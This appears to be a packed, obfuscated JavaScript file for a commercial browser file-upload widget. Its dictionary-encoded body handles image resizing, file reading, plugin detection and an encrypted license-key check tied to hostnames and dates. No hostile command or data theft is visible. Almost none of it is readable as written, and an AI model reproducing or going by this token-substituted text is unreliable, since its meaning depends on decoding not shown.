404Vj4Uh1ZU4^y20004Qr2040001ZU404ZO401UL0ZO200^y401UL0Vj401ZU4XY04Vj4000,0Yq400KOBF0Y04XY0401KN,0xQ>04KY204^yQ>04010Y=@hZE2XY2B02Q:Yr0Q:x200802Xg0Xg2YqG{0002,0x2GJ42Uj802Y[X\'802,0x2Uj40008VkZS420X\'0ZS8Yi802Xg2Y\\8Yi2GJ200800GJ20QD0Q:x4000802BF2Uj42Uj2Y\\002GJ400QD0Xg0Yr2Y\\802Xg0Yr2BF0Uj42008ZS200800B:x2Xg2,0Y\\8ZS8Vk02Y[08Yi8VDY=@oZEX0x10VkU*Z+X0xZ+400^}4104G.041G-10Yi^}0004K$1UX40BF10YiV=V=41UX40,0,YW0V=0004K$1G-40G-40UX0410XeBFYW04004Bk1G-BG1UhYuB0^}400Z+4Y(X0Yu04104BkV=000^}010YiX0Yu041040BF100G.4YW40Y[Z+100410UKp=f(oY=u=0,k,n,@t,M,@q,C,q,@z,tY_b,c,d,gY_j,sY_r=vU9B\'h=0Y&p[K732?3:9B%l==3){t=i?Gj0,32,2):Gj30,-2,-2U5t=i?Gj0,32,2,62,30,-2,64,96,2):Gj94,62,-2,32,64,2,30,-2,-2)YBz=V"NV w==1B|^@24)|^@16)|^@8)|mG/d=^@24)|^@16)|^@8)|mG/u=0;};while(u@ur){q=^I24)|^I16)|^I8)|vG/@z=^I24)|^I16)|^I8)|vG/if(w==1Ybi){q@g=b;@z@g=dXx=b;g=d;b=q;d=@z;}};@t=((q>>>4U,BxBx;^G4Qs16)@g@zGT^G16Q@2KMBJBJ;J 2Q@8KM00ff00ff;J 8Qs^r^G1);q=((qKJq>>>31));@z=((@zKJ@z>>>31));Bbn=0;n@ul;n+=3){j=t[n+1];s=t[n+2];Bbk=t[n];k!=j;k+=s){@q=@z@gp[k];CK"4)|(@zBT28))@gp[k+1];@t=q;q=@z;@z=@t@g(E[(@qBl4Xzj[(@q>>>16)&0x3f]|I[(@q>>>8Xzo[@q&0x3f]|D[(CBl4Xzs[(C>>>16Xzx[(C>>>8Xzh[C&0x3f]B-@t=q;q=@z;@z=@t;};q=((q>>>1)|(qBT31));@zK"1)|(@zBT31)Qs^r^G1Q@8KM00ff00ff;J 8Q@2KMBJBJ;J 2Qs16)@g@zGT^G16Qs4U,BxBx;^G4Y`w==1YbiB|q;d=@zU8q@g=c;@z@g=g;}};N+=ZM(qBl4),((qX3f),((qXyf),(q&0xff),Y84),((@zX3f),((@zXyf),(@z&0xff));h+=8B%h==512){z+=N;N=Yz];h=0Gzz+NQUf(dY?lJ2Y\\0QxQOYu0KK1X4100KK,0x2KK002VD04Yu20YW2KK102Y0010204Y=mJTBj1QM01GJ4B001BF1XY1B0BjKV1Yu0KV0101Y[010KN101BF1001Yi4100101Y=rJT8,0x8KTJ;U\'8Xe808B:x8,0x8KTJ;U\'8Xe808Y=sJT2B00Zq20QxYq200Y$20Yi82R#0VH22B0GS822Y(220Yi222X{20Yi82220UKtJ20Qr40KY40Qr40KO0G.10BF1KO0G.10BF1010Y=uJ200Kf420,0Y[Kf420ZT004VDUL420ZT004VDUL420Y=v= ^V000XXX,Bk2X%2Yr002X,2,YWQv000X,Bk2X%2Yr002X,2Y=w= ^VY$,0x1QD0Y001QxX\'1QD,0x3QcBk3X\'2X43X42X\'308UKyJ2G{Yi2Y[02,0x2Y[02ZT4B0ZT4Qx002Yq40002YqUj2040002Y=z= ^VY(8X%8,0X%Bk8X%8V>0004Yi4U\'0408V>0004Yi4U\'0408Y=nJT20,0Kf1QM2Bk1QM2ULYq2ULYq2YW2UX202YW2UX2020K8 ^V0Yi2Xe20ULYi120X42Yi120R#GJ50XY0002Yi50002Yi420Y(52XY2002Yi52002UKp= ^VZq00100XX,0x810KT00KT1Qr101XX1Y$101Y$1Bk81010Yr80010Yr81010Y=qJ2,0xKV4B:x4,0xKV4,0xBj5Yu1Yu5,0xBj5Yu1Yu5);vU+34]]>8?3:1KvGj32@bbY=C=Gj0,0V41,0V41,0Y=i,@q,j=0,k=0,DY_h,@zZ\'b;cBDh=^K24)|^K16)|^K8)|dB+0BZj++);@z=^K24)|^K16)|^K8)|dB+0BZj++X+4U,BxBx;J^4);DK" -16)@ghGTh@g=D;@z@g=(DBT -16X+2U,BJBJ;J^2);DK" -16)@ghGTh@g=D;@z@g=(DBT -16X+^rJ^1);DK"8)@gh)&0x00ff00ff;h@g=D;@z@g=(DBT8X+^rJ^1);D=(hBT8)|(Y80)&0xB000f0);h=(@zBT24)|((@zBT8)&0xffB0)|((@zXyf00)|(Y84)&0xf0);@z=D;Bbg=0;g@uCU9g++YbC[g]){h=(hBT2)|(hBl6);@z=(@zBT2)|Y86)U8h=(hKJhBl7);@z=(@zKJ@zBl7B-h&= -0xf;@z&= -0xf;i=l[hBl8]|m[(hBl4Y5r[(hBl0Y5s[(hX3]|t[(h>>>12Y5u[(hXy]|v[(h>>>4)&0xf];@q=w[@zBl8]|y[Y84Y5z[Y80Y5n[(@zX3]|o[(@z>>>12Y5p[(@zXy]|q[(@z>>>4)&0xf];D=((@q>>>16)@giGTf[k++]=i@gD;f[k++]=@q@g(DBT16)Gzf;YnjQ g=0;g@ucU9gBDjU7ZMc[g]))};j=jJVB\'b=[0x46,0x35,0x32BF2,0x3Bj38,0x36BF6Y@iQ g=0;g@ubU9gBDiU7ZMb[g]))};i=iJVB\'h=iUPd(i,j,0,1,hGHz(UB[GG69]),c@wB(53]],YK7]],Bi]Z\'f[aQTB\'d=f[cYe!dGDd=dQX562])[0];vU+3B<dQi482])+1Y`b==dB|Yz]}UrbVfXd908]:KH909]:KH910]:G}U3911]:Kia[911]U3912]:G};Gza[913];Ynb@oY_b@tY_cgY_c@pVIE(v,cUGcz(Y`!dX?c(v)YBw=@k(Y`!b@oY?sZ^914YE!s){s=c^]915]+ ^ };wB#1Yg916],sURwXkYzYEwUV!=200)J"vKr,a[917Bhb@o=wUNB,73U`b@oVU24)B*918]){b@o=b@oXP([0-9@z-@s][0-9@z-@s])/g,a[921]Gq920Q\'[919Q{-/gUQ}YG!b@t){b@t={}KmB6Xn,a[922Yy23Yy24Yy25Yy26Yy27Yy28Yy29Yy30Yy31Yy32Yy33Yy34Yy35]]Xbj=0;j@uiU9jBDb@t[i[j]]=jU{u=cE[c@wUe];B.BIcgYV@oVU16)!Bf36]){G01)};JKj=0;j@ub@oU9j+=2VBb@t[b@oB+3BNj)]@b16+b@t[b@oB+3BNj+1)BhbV68);bV6123USb[0]+b[1]@b256;bV64Y=p=Ys6B<0,gY=n=S(p);n=nXP@g@exE@s@ex@q@q@ex@q@s/,YzQ{[@ex00-@ex08]@b$/UQ;cg=nQX807])YGcgKn!=10){G02,cgB>4]UUh=cg[9JvY&YxDate(Gph[2]),Gph[1])-1,Gph[0])K2lB,B<Y=tQWo=cg[5]BT2UrdXd912]:if(o==1201287152){tYkYdo==878176){tYkJE911]:if(o==2041624^p1260956^p0685124^p1488340^p2194764){tYkJE913]:;KFUOYd!t){G03,cg[5UUf=bo(Gq938])[1Jv[0]QX491])[0][G9kVSf==ZM108,111,99,97,108,104,111,115,116)){kYkYdf==ZM49,50,55,46,48,46,48,46,49)){kYk};f=bv(fY=q=cg[7][G9r=cg[8XrXDcg[6])){case 0:if(m@u ^ Jr00,l)};G1Kiu(v,20001,f);;case 1:G1if(q!=f&&qB#3BNf)=BHJr10,f,qZ32:G1BIc@p){wB#1Yg916],c^]939]+ ^ URwXkYzYEwUV!=200)J"vKr,a[940Bhc@p=wUNYGr!=c@p&&rB#3BNc@p)=BHJr20,c@p,rZ33:G1if(qB#3BNf)=BHJr30,f,qZ34:if(m@u ^ Jr40,lZ35:UOKFG04,XDcg[6]));;};}catch(x)J"vB&5]GxKic(vGHx(f,b,dU;YzXrb){case 1001:cBf41];GL1002:cBf42]+d;GL1003:cBf43];GL1004:cBf44J)0KX5J)01:cBf46J)1KX7J)2KX8J)3KX9J)40:cBf50]V+tryJ"U^,a[951]+cZjfunction bvX-bZ-B%c[0]B*952BuV61X&cQ}482G@bs(bY?cG+bQi953]),bQi99])Y`c!BH){Q^3B<c+1)};^6buB\\Bb;b;b=bGobGs955]V-QfcfX-bUlB%cB*730]^UB*956]^UB*44]^UB*957]G458]]YdcB*959]G458]]};retu^7@v(g,dUngYp2J1h=0;h@ub;h++UBg[KChYefGs726]||cf(f)K3fB>Uwc=d[KCiYec){cXUfYc1]]};Zgb@x(dY?k=[Y@m;vU+162J1g=0;g@ub;g++U;d[KCg]KmcYmYFi&&iKn&&cB(8YT64])!B?46]UBcB+60YFfYbcGs506]Ybcf(c))X/f)}}Y}X/f)}Q\\l=cY{5YFlB*726]Y?j=cB927J1h=0;h@uj;h++Xl72Bwh]B928]])X/a[961Q=iGY962Q=bS(cB92Bwh]U&GY537BY};Q\\n=cUlB%l=B*186]){lB*506];n=a[730]YGl=B*506]YbnB*730]||cf(c))X/a[961Q=iGY962Q=bS(cU&GY537BYBS}GzkJVQ9p(b,cXl963YtK{Y{B<b,cB+63]X^cK{XIb)};^6bS(bYNbV-;b=bXP&Y64Bd=bXP@uY65Bd=bXP>Y66JSx20/g,a[377JSx22Y67JSx27Y68JSr/g,YzQ{@enY69]);^6bi(cV|b=1;b@uXt[Gwif(cV#856]+(b-1)BB59K]c=cQX856]+(b-1)BB59Q\'rguments[b])}};^=bw(b,cX<70JU0]]Xo971JU1]]UoXJbl(b,c)B#15GNbl(b,gX<71JU1]]Xo970]]X<70Yl972JU0Yl972]]}};g=g||bB+73Yl972B5YDY_hB%Xh){hKL]][XhYehQBYBfKLJ1d=0;d@uf;dBDhKL]][dYehB+7Br=bQBif(hUo==bB+70]]QBif(KQ&&hUE=KQQBYd!KQU;XhB%!c){XhBf76]+ ^ };bUEXh;Zauf;dBDhKL]][dYehUE=KQ){bB+77Yg37]XGh;BSbB+77Yg37YE!c){bB+77YT49])BSthrow (YxError(a[978])GHw(YN@wB10JGdnG|79])Z@cZY515B;Vbr();c^/203];c^0203Zd980Yj44];GA19BqcK0bw(c);bQk29B)74]);Ys31Yg981]);Ys40B2;GA7BXcGddm(bYV>100X?GEbYMb>10G48Bq1)};Q^98Bq2GdbkB\\b=Number(bK)b+a[983Yeb>=2048){c=dm(b/1024BO984]Ydb>=2097152){c=dm(b/1048576BO985]Ydb>=2147483648){c=dm(b/1073741824BO986]};^=@k(){B.GnJ+)!YvVRYxJ+(X&Yx@zctive@m@vbject(a[987])Jz988])}YncmVIbx(bY?fQ?^XYYfB+90YZ34GW989])> -1B%!cX<R U<G}}YBdB%bKW){d=bV2193]Usd=fK((b,BK)Qq193]X&dB*993]QJn(b,dY?gQ?^XB\'fV bKWYVV2994YX995]]K%V3;f=bV2994YX996]]U8d=d[G9c=gK((b,BKY`cQq997]+d)K%V3;f=cQq998YX999])YG!fV3UrfV[000]:Ki1U31004]:if(gB+90YZ34GW1001])>-1||gUoB,02BMYz2]YVGs875]||bG303]V3XJ3U31005]:Ki5;;XJXDf)||0QJC(cY?v=cB+73]][a^XB\'p=vUoB,02YQ1002Y@u=vB+90YZ34]]KsuV#1006Q[iJ#7Q[jJ#8Q[kJ#1Q[lJ#9Q[m=h&&XDuQX1010])[1]Z-[0])>9Y_n=!!vB#3K\'o=uV#1011Q[g=uG|89Q[sX=0Ui0)Kk0;G&BeJ_&&b[Q6013]){V7bn(bB/014Q;+=bn(bX.}}while(c){V7cYc16Q<+=cYc1Uwr=bD(cY`rV|q=cK{;q&&q!=r;q=qK{){sX[=qUd;sXS=qB(63]];YPbx(c)YbnXl101BQ=0){sXLVYvK(J!197]))||0YdcYc1Bs=0){V7XDvK(J!441]))||0BSsXLG+v^5209]],v^H209]]);sXHG+v^5463]],v^H463Y"lXl1018BLcYc18]]Gt93YQBoY?t=bC(cYc18]Q;+=tKU;V7tK ;}XJsYG!rX?sYdn){VJg){b(rY`d==0YbvK(J!193])B*Bo){b(r);d=1;}}QepYblU"b(r)UMb(r)}YPpYboYbrJ_QC=rB(63Q<-=rUdQLl){Ydr[Q6013]QC=rB(63Q<-=rUd;}QLrJ_QC=rB(63Q<-=rUd;}};c=rYGgQCZ,206]B)1014Q;-Z,206]]X.sXHZ,462]B)1014Q;+Z,462]]X.XJsQJD(bY?cQ?^XBeB+R G4R YdbG312]||bG313VRBKXJcUoB106GN@h(d,bY?iQ?^XYYbC(bY`bx(d)){cB#97Jai^5209]],i^H209]B;B(41Jai^5463]],i^H463]]XGfB[41],cK UicKU);Q\\g=bD(d)KsbC(gY`gJ_&&g[Q6013]){hXH=bn(gB/014]);hXL=bn(gX.hXS=gB(63]];hX[=gUdGzfB[41],cXShK UicX[hB#97]G@bmX-bC(b);cB#97JaGA209]],@Q,209]B;B(41JaGA463]],@Q,463]]);^=@q(l,h,r,pK4YD^5101K\'d=YD^51020YFJW802YQ1002]){g=YD^H1019]];d=YD^H1020]];YBn=lB>8K\'k=lUpY_q=bm(bD(l)Y=mX=qXHrXHn/2UiqXLrXLk/2Y=jX=qXHrK UiqXLrKUY=oVShU<if(hG312]){oYk}Kmbm(h);jX=iXHhB>Bv/2UiiXLhUp/2Utb=!o;YY!pB%mXSn/2@u0U(^s)+n/2@u=gQE44BRj[a^sKR1Kj^q44BRn/2+U)2V;Y}{if(mXHn/2>gU(^s)-n/2>=0QE44BRj[a^sKR1Kj^q44BRg-n/2-U)2V;YdmX[k/2@u0U(^t)+k/2@u=dQE19BQj[a^tKR3Kj^q19BQk/2+U)4V;Y}{if(mXLk/2>dU(^t)-k/2>=0QE19BQj[a^tKR3Kj^q197B7-k/2-U)4V;};rK =mXSqXSn/2;rKU=mX[qX[k/2QGl(c,bYNcV-UrcVfV[46QA25QA26QA27QA4]:Qj;;};retu^7bq(bX?JW18BEbQyY|c){Q_){B.BIcEX?}}catch(xQRb();}KiV`02BXd,cG7z(dK4Bi;g=g^jQX562])[1Ye!gZ@b=gB#2BN/@e&/g)KvdBm29]^EQTBe[c]VUfUv==fX?b[c]U:fKnG"ce(bYVEU;bE(b,BKY`cQq313])K%^UQq980])B*44]ZAQ\\c=bKW||bB#32]U#313]]K%^UB+80YQ44]ZA};retu^7bp(cY?b;Bb;c&&cYc29]]==1;c=cGocKWB|cV21030]Usb=bEJ!1030]YMb=Yh||b==Yz]||bB*431]||bB*1031]GDKib;XJYz]QGg(c){GnJ+)=YvJ`2^xGn@sormData)=YvJ`3^xB\'b=JW143Yg506BdV,599Ye!bYm3]J`4^xB\'d=YxJ+(Y`!dB&94]J`5^xret^Zbt(YbnavigatorYc36BL^Wa[34]]V|b=0;b@u^WGwYY^Wb]YmGW1037YEc!BHX?Gp^Wb]Yc39Yl74YT038]UQ)};}};Q11040]]V|b=10;b>=8;b--){B.Yx@zctive@m@vbjectBC041]+bXGb;VM}}XJBKQGb(mYVT&&YD=V\'042BLV`043]]^_cb()){YBiQWfYh;B.B\'gYh;B.g=Yx@zctive@m@vbjectBC044YEmUCiYkVJgYc4BVm)){iYk}};gYh;}catch(eY?j=^Wa[1046YFjYbm=UCiYkQ\\b=jYc39YFb=B*1047]){bB?048]YBc=bZ-;while(cUb3){cYc49B2};while(cKn@u4){cU70)}Y&mZ-;while(lUb4){lYc49B2YBkY_dKs0;do{kVYl[h]);dV![h]);h++;}while(h@ulKn&&k===d);B%k@u=d&&!isNaN(k)){iYk};}BS}catch(e){iYSYdf){GA7BXfX&iQUcb(){^%^_Zw050])!BHZAif(Zw051])!BHZAretu^7bz(){B.Kitop^53BvGfKiscreenYc52GNby(){B.Kitop^5390]]GfKiscreenYc53GNc@i(c,dQ2JqZLBcString(d/100Y`!b@n){ZL5Yj1056YX1057]};}ZL4X\\;Y|2);}ZLBcString(d/100);ZLBtString(d/100Y`!bTQRda(bG8@t(c,bKz77^#c+Z|^$bU4if(cb(Uy33^#bz()U4YR3^$by()U4Gh33]]UW=cGC394V{33^#cU4YR3^$b+a[393]GVD(a,b){ba[a]=bQ9m(){ba={};DBC059Y\'0XR61Y\'X*63Y\'X*64Y\'X*65Jp067Y\'8XR69Y20XR71Y2X*73Y24XR75Jj077Y28XR79Y;0XR81Y;X*83Jj084Y;5XR86Y;7XR88Y;9Vn0K}1Vn2K}3Vn4K}5Vn6K}3Vn7K}8Vn9K}8U 00JM01JM02Y26Y9543YO0VL0Kp0VK06K}VK07YOVX109K}VL10Y\'0U 11YO12U 13JM1Kp1VK1Y11VP1Y 1X)2Y42VW2Y.2VL2Kp2VK2Y12VP28B)52X)29B)52X)3Y43VW3Y.3VL3Kp3VK3Y13VP3Y 3VK39YO40U 41YO40U 4Y.4VL4Kp4VK46Z4148Z4149Z415Y45VW5Y.5VL5Kp5VK56JM57JM5Y 5X)6Y46VW6Y.6VW63YO6VW6Kp6VK6Y16VP6Y 6X)7Y47VW7Y.7VL7Kp7VK7Y17VP7Y 5VL79YO5VL8Y48VW8Y.8VL8Kp8VK8Y18VP8Y 8VP89YO90X;1YO92X;3YO92X;Kp92X;5YO8VP9Y19VP9Y 7VP99YO6X(00Y;VO0Y!0VV0Y304XQ0Y<0V^0Y:VX20Y-1VO1Y!1VV1Y314XQ1Y<1V^1Y:VX218YJVX21Y-2VO2Y!2VV23YO69XQ2Kp69XQ2Y<2V^2Y:28XQ29Y\'VO3Y48X:3Y!3VV3Y33VV34YJ3X(36YJ3X(3Y:38XQ3Y-4VO4Y!4VV4Y344XQ4Y<4V^4Y:48XQ4Y-5VO5Y!5VV5Y35VV54YJ5X(56YJ5Vo5Y 7Vo5Y-6VO61J@3J@4J@5J@6YJ6Vo68YJ6Vo69Y2VO70Jj27Y!72Y945Y37X:74YJ7X(76YJ7Vo78YJ79X>0YJ81X>2YJ4V^8Y384X>Y<8V^8Y:88X>Y-9VO9Y!9VO92YJ9X:94YJ9X:9Y<4V^96YJ9Vo98Jp299Y>00XC01Y>0Vm03Y>04XC05Y>06XC07Y>VX309Y>10X61Y>1Vm13Y>14X65Y>16X67Y>18X69Y>20X51Y>04X52Y>23X54Y>2Vl26Y>2Vl27Y>28X59J[31Y>3Vm33J[34Y>3Vl36Y>37XC38Y>39XC40Y>41XC42Y>43XC44Y>4Vl46Jt348JD49Jt350Y>51XC52JB3JB4Y>55Y9909JB6Y>30Y9908JB7Y>5Vl58Y>59XC60JD61Y>6Vm63J[64Y>6Vl66Y>6Vm67JD68JD69JD70J[71JD72Y>6Vm73Y28XC74Z2376Y>77XC78JD79JD80Y>81X92JD83Y>84X95Y>86X97Y>88X99Y>90XC91J/2J/3Jj394J/5J/6Jj397Jj398J/9J<0J<1J<2JQ03JQ04J<5YA06XA07YAVX409YAVX410Z4411JC12YA13XA14YA15XA16JC17JZ18JQ1Y-81XA20Z2421Z2422JZ23JZ24JZ25YA26XA27Z2428YA29Vh0Y/1Vh2Y/3Vh4Y/5Vh6Y/5Vh7Y/8Vh9YA40X 1Y/1X 2YA43X 4JC45YA46X 7YA48X 9JC50JC51JC52JQ53JQ54YA55XA56YA57XA58YA59X$0YA61X$2YA63X$4YA65X$6JC67YA68X$9YA70XA71J>2J>3J>4JC75J>6JC77JC78Y/3XA79JC80YA81XA82YA83XA84JC85Jt486YA87XA88YA89XA90J%1J%2J%3YA94XA95J%6J%7J%8J%9J00YH01Y91502J03J04J05J06JO07YHVX509JO10JO11Jp512Jp513Jt514Jp515Jt516YH17Y91518YH19X#0YH21X#2YH23X#4YH25X#6YH27X#8YH29X"0YH31X"2YA70X"3JO34YH35X"6JO37YH38X"9J=0J=1J=2J=3YH44G@dd(@qZ?dd(@q)YnpU-5]];pXFV"r=pYc1K\'q=pYc20YFr@u=0||q@u=0){rVYpQV392]]);qVYpJlY`!r|| !q){Y|10ZtB\'jVY@qB104Y"isNaN(j)){j=5YB@zU-6B532Y_zU-7B532Y_n=r-j@b2Kkq-j@b2Y_I=1Y_vZY147]);v^41548];vGt549]]=nU4vGt550B7Q*EY_CUqile@reader();CYa2]]=D;CYa51GaK81Y_s=6Y_@x,@jY_w,u,y,tVIlX-@^vcQ.083YH53B;^41554]+b+a[1555]+o+a[1556]V:c);^=mXW@^vbQ.083YH57Bd^41558]+nBB05YX806]V:b);^6DB\\vVbB951YZ559]];hGOh(){@x=vUW;@j=vUgB%@x&&@j){pXIvXGg(B-da(hG8g(){y=vB>Bv;t=vUpB%y&&tX?i()}BUgG8i(Y?bZZMathB65Bqd/vUp,d/vB>Bv)Y`b>1){I=b;y@b=I;t@b=I;vJJyU4vJl=tU4};wZZ(d-t)/2);uZZ(n-y)/2);v[Jxj+wU4vJFj+uU4if(GbE=fBC561U165Bqy,t)B/562U165Bqy,t)B/282U195BEw,u)B/563U195BEw,u)U5E=fBC561],yB/562],tB/282],wB/563],u)};Ku4G25G26G27G24^&j+uZF4^#yZF5^&j+uZF5^#yZF4^\'j+wZF6^&j+uZFBtlBC569]U20]]=lBC97]U2BRlBC95]U22]]=lB[41B;(Ku8]],0,1B:V<0]]B:,0,1V<1]],1B:,0V<2]]B:,1,0U23]]=[];E^81B:,0));E^81,1B:));E^80,1B:));E^80,1,1,0));E^80,0,1,0));E^80,0,1,1));E^80B:,1));E^81B:,1));Ku8^$Jk0^$Jk1^#Jk2^#JkBc@^vEYa74]]^41575]V:EYa74]]V<4]],1,1,1,1Kq@s(B@B/576G@c(p,@j,I,@x,D,d){G&if(Ys07]]!Z1lQRr=g=bX};s=h=bU.B%isNaN(bYa79]])U;pYa80B2;n=bX}-cB(41X76]]-j;o=bU.-cB#97X77]]-jU8n=bYa79X76]]-j;o=bYa81X77]]-j;};m=fBC563],X!B/282],V}B/561],V]B/562],V\\);@wV.1582],iKq@wV.1583],kKql= ^ ;bYm4B2Qt84B$UY4B2};YnlYhY_g,h,n,o,r,sY_mY_CQWq=0VIv^<!CQRCYS;@s(B@B/585BY@s(UY6]YH87YE!UYJGUY8G?CYk;GIq);q=Y|250Gdk(bYVB&07]]!Z1!lQRlYS;@wB(99YT582],iKq@wB(99YT583],kKqBIUY6B5C){@s(B@B/585BhCYS;GIq)Qt89B$UY9]](GRi(fYbr==fX}&&s==fYa78G?r=fX};s=fU.Y_@s=fX}-gY_@o=fU.-hB%d){X!KS3]];V}=mB#282]];V]KS1]];V\\KS2YF@o@u0){QhZ]Qhw,-@oU5V}+Z]@o,w+t-QhV\\YM@s@u0){QdZ]Qdu,-@sU5X!+Z]@s,u+y-QdV])};v(JibKS3]]+(@j?mYa61]]:0K)mB#282]]+(I?mYa62]]:0)Kmn+@sY_j=o+@oB%j@uw){j=wVJj>w+t){j=w+tYPi@uu){i=uVJi>u+y){i=u+y}YBlX|59B`i-bY=kX|59B`j-cY`l@u@z){l=@zYdk@uz){k=zYdGbl=kG+l,k)YBp=i>b?(b+l):(b-lY=q=j>c?(c+k):(c-kY=CVSp@uu){l-=(u-p);p=u;CYkQep>u+y){l-=(p-u-y);p=u+y;YPC&&Gbk=l;q=j>c?(c+k):(c-kUt@hVSq@uw){k-=(w-q);q=w;@hYkQeq>w+t){k-=(q-w-t);q=w+t;@hYk;YP@h&&Gbl=k;p=i>b?(b+l):(b-l)YG(n-b)@b(i-b)@uZ1(o-c)@b(j-c)@uZ1@qYa60B5@j||@x){X!Z]b,p);V]=l;}Qt60B5I||D){V}Z]c,q);V\\=k;};v();}pV.1591],bURB\'cV d){cB?587VGIU/92]YdDU/93]Yd@jU/61]Yd@xU/94]};c+B?595];};pGt030B4QUk(i,l,k,hZ?YYV}B%h){c+=V81VJ!l){c+=V\\/2}}Y,X!B%k){b+=V91VJ!i){b+=V]/2}};f[Jxj+c-(g-1)/2U4fJFj+b-(g-1)/2U4Yng=s@b2-3Kv@^vf^41596]+gBB05]+g+a[1597];fQ.083YH98])V:f)Kk{};dYa99B8;c(f,i,l,k,hXGdQU@s(p,@h){Ku4^$(QhwJh5^\'(GcV\\Jh5^$(d-QhV8wJh6^$EB#^w67^$EB#^w66^\'j+EB#^u67^\'j+EB#^u66^#(QduJh7^&(G^V]Jh7^#(n-QdV9uJh8^#Ku1J]0^#Ku1J]1^$EB#^w72^$EB#^w68^\'Gco-Jk0^\'(GcV8oZ01^\'j+EB#^u72^\'j+EB#^u68^&j+Ku3J]0^&j+Ku3J]1^&G^o-Jk2^&(G^V9o)Q*z=o+2;EYa74^\'(GczZ04^&(G^zZ04^#(V9z@b2Z04^$(V8z@b2BO393]Xbr=0;r@uEYa73]]U9rBDEYa73]][r]Ya99]](YM!pJ|=@x/yY_D=k@b(QduY=@s=k@b(QhwY=IZH@bV]Y=CZH@bV\\USJ3;X]=I;X_=CKsgJ\\;hYp0B<v,D,@s,I,CB:,I,CY=@zQWq=IY&CQt49BL@qYa49]]@uq){qU-9]];@zYk;}Qt50BL@qYa50]]@ul){l=@qYa50]];@zYkYG@z){kZ]q/I,l/CY`@hB*1587]&&!UY8B$g=@i(g,kU5g=@p(g,k)};I=X];C=X_QeI==@x&&C==@jK3gYp02GaUl);@qYm8Ga,i,I,CXG;}}KmgYp02GaUlK)atob(iZ*[UZb=Yx@zrray@quffer(cUvY_t=Yx@nint8@zrray(b);Bbr=0;r@ucU9r+=1){t[r]=cB+0BZr)YBm=Yx@qlob([b],fBC79],@qB&99]]Ul));@qYmBXm,i,I,C);Qf@i(c,dK4cUWKvcUgY_iZZg@bdY=hZZf@bdK0J3;bUW=i;bUg=h;bJ\\Yp0B<cB:,g,fB:,i,h);^6@p(d,oYN(o@u1)|| !(o>0)){throw BC603UUs=o@boY_u=dUWY_q=dUgY_CZZu@boY=@zZZq@boY=v=0,w=0,r=0Y_D=0,@s=0,@o=0,@q=0Y_E=0,@j=0Y_@x=0,g=0,I=0,h=0,@h=0,i=0Y_bQWcQWn=dJ\\Yp0BE0,0,u,q)B63]Y@yUqloat32@zrray(3@bC@b@zY=t=0,p=0,m=0;Bbw=0;w@uq;wBD@s=w@bo;@j=0|@s;@o=3@b@j@bC;c=(@j!=(0|@s+o)Y`c){@h=(@j+1-@s);i=(@s+o-@j-1B-Bbv=0;v@uu;v++,r+=4){D=v@bo;E=0|D;@q=@o+E@b3;b=(E!=(0|D+o)Y`b){I=(E+1-D);h=(D+o-E-1B-t=n[r];p=n[r+1];m=n[r+2Ye!b&& !c){X8sG_sG`sQeb&& !c){@x=I@bo;X8@xG_@xG`@x;g=h@bo;yR"3]+=tU04]+=pU05]+=m@bgQec&& !b){@x=@h@bo;X8@xG_@xG`@x;g=i@bo;yR"3@bC]+=tZf1]+=pZf2]+=m@bgU8@x=I@b@h;X8@xG_@xG`@x;g=h@b@h;yR"3]+=tU04]+=pU05]+=m@bg;g=I@bi;yR"3@bC]+=tZf1]+=pZf2]+=m@bg;g=h@bi;yR"3@bC+3]+=tZf4]+=pZf5]+=m@bg;}}};U{l=J3;lUW=C;lUg=@zK|lJ\\KvkYp0BE0,0,C,@zY=z=fB63]Y@j=0;Bbr=0,@q=0;j@uC@b@z;r+=3,@q+=4,jBDz[@q]X|60BVy[r]);zR"1]X|60BVy[r+1]);zR"2]X|60BVy[r+2]);zR"3]=255;};kYp0BZfB:XGl;}}J8^h_Core=c;J8^h=bB%!VpB$VpB8};})();~new Date()B,1]]()~[33Yl93Yl92]]~QV313]]=a[~]]JJ~]]Jl=~Gv==a[71]~]]JF~]][Jx~Gt93]]=a[~r(B\'f=0;f@ub[a[34~f(XM==a[250]~Vu[a[308]]=~){cr(m,bi(XZ~]];f++Y?m=b[f];~ZXcE[a[~JJa[~Jl=a[~a[79]][a[78]](Yf~(cE[a[88YQ89]){~132Yl419]]=12345~QV508]]=a[~Uo[a[206]][a[~return bQU~rn falseQU~[a[1573]]U7k(~GM>=10){~]]=bqZW~](a[159])B*157]){~Jqif(~return cQU~GA180]])~GA181]](~(mB+06]](u++)@u@u~f(YU7]]){cp()};~]]Uqunction()~,a[49B;ontinue ;}~@w[a[143YT88]);~Z\'b[a~ncode@n@rIComponent~@z@g=@t;q@g=(@tBT~Uo[a[462]][a[~(vB+06]](u++)@u@u~a[8]]!=hQR~(dB+06]](j++)@u@u~seIntZW~,a[54B;ontinue ;}~Yp9]+scopeimgid]~XM==a[238]){~50])||be,YU1]])~function b(K9~(mY)),bk(cE[a[~3])||bd,mKw,bk~=Ve[a[389]]~ZAif(c~new @zrray(K$~navigatorYc36]][~[972]]||cm||YD;~=Ve[a[390]]~urn trueQU~ubU9d++){var ~7Yg635],a[636]);~@w[a[48Yg69])+a[~;cEK{[a[181]](~Jdif(~lse;G};};~=-1?a[562]:a[563])+~===falseQR~a[659]+k+a[660]);da~};GIcE[a~a[588]](gYw]],a[~==a[90]){vXj~}da(aG8~nploader_Initialize~ZI88]]~QX126])[0]~if(Z[){~||dlZW2~Uz]][a[162]][~[Jxa[~(n,3000Q/~){t=trueYdo==120~QLc){m[a[~1U,55555555;~[441]]@b2-mK ~[197]]@b2-mKU~282]]U4E[a[15~w[a[143YT552]);~562]]U4E[a[15~])};G};};~0400UL0000,0x~+c+a[806]X@2~m);cpQ(;i~a[100];b[a[893Yj~40,0x10040UX0~q@g=@t;@z@g=(@tBT~(c,null)Qq~{KicE[a[738]](~=h&&uV#100~Jb27~JC9~]]K{[a[181]](~Jb26~Jw=(~];GL200~]Z78~@mM@t@xttp@request~Jb29~]]&&mY)>cE[a[~Jb28~J[9~Jp50~]][a[34]]Xb~JT4~@w[a[143YT42])~;if(Z\\~@ucE[a[5]]U9~){XM=a[71];~)Z)2~Cute@web@nI_@zjax@~GB43]](~y(Ji~,0x10QM0~Jj40~JO4~JQ7~YR81]][a[383]]~],a[126VV6~)X@269]]){c~J[5~Jp4~Jp3~}Z)~QV441]]=~6Jc~KG)+a[601]+~Xw];cE[a[2~QV392]]=~var bQ 